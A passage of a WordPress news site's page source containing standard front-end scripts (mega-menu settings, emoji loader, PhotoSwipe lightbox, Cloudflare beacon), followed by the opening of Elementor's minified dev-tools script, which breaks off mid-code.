var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"45fc819e52","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2
body_size: 2182
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{var e={2557:(e,r,t)=>{"use strict";var o=t(73203);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(t(40131)),a=o(t(78983)),s=o(t(42081)),i=function deprecatedMessage(e,r,t,o){var n="`".concat(r,"` is ").concat(e," deprecated since ").concat(t);o&&(n+=" - Use `".concat(o,"` instead")),elementorDevTools.consoleWarn(n)},u=function(){function Deprecation(){(0,a.default)(this,Deprecation)}return(0,s.default)(Deprecation,[{key:"deprecated",value:function deprecated(e,r,t){this.isHardDeprecated(r)?function hardDeprecated(e,r,t){i("hard",e,r,t)}(e,r,t):function softDeprecated(e,r,t){elementorDevToolsConfig.isDebug&&i("soft",e,r,t)}(e,r,t)}},{key:"parseVersion",value:function parseVersion(e){var r=e.split(".");if(r.length<3||r.length>4)throw new RangeError("Invalid Semantic Version string provided");var t=(0,n.default)(r,4),o=t[0],a=t[1],s=t[2],i=t[3],u=void 0===i?"":i;return{major1:parseInt(o),major2:parseInt(a),minor:parseInt(s),build:u}}},{key:"getTotalMajor",value:function getTotalMajor(e){var r=parseInt("".concat(e.major1).concat(e.major2,"0"));return r=Number((r/10).toFixed(0)),e.major2>9&&(r=e.major2-9),r}},{key:"compareVersion",value:function compareVersion(e,r){var t=this;return[this.parseVersion(e),this.parseVersion(r)].map((function(e){return t.getTotalMajor(e)})).reduce((function(e,r){return e-r}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(e){return this.compareVersion(e,elementorDevToolsConfig.deprecation.current_version)<=elementorDevToolsConfig.deprecation.soft_version_count}},{key:"isHardDeprecated",value:function isHardDeprecated(e){var r=this.compareVersion(e,elementorDevToolsConfig.deprecation.current_version);return r<0||r>=elementorDevToolsConfig.deprecation.hard_version_count}}]),Deprecation}();r.default=u},26415:(e,r,t)=>{"use strict";var o=t(73203);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(t(9833)),a=o(t(40131)),s=o(t(78983)),i=o(t(42081)),u=o(t(93231)),l=(o(t(2557)),function(){function Module(e){(0,s.default)(this,Module),(0,u.default)(this,"deprecation",void 0),this.deprecation=e}return(0,i.default)(Module,[{key:"notifyBackendDeprecations",value:function notifyBackendDeprecations(){var 